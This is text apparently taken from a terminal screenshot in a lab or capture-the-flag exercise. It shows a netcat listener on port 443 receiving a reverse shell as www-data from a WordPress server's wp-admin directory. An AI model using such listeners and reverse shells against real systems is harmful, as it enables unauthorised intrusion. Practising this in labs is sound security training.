 192.168.1.10
Disconnected
May 10 | 20:15
Whoiam - 172.18.0.2
❯ sudo nc -lvnp 443
[sudo] contraseña para alejandro:
listening on [any] 443 ...
connect to [192.168.1.10] from (UNKNOWN) [172.18.0.2] 33996
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@26c804457669:/var/www/html/wp-admin$